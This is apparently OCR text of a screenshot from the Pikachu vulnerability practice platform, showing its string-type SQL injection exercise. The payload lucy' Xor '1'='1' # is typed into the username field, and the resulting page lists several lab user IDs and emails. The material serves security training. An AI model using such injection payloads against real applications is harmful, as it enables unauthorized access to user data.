 Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli 字符型注入
点一下提示~
what's your username?
lucy' Xor '1'='1' # 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com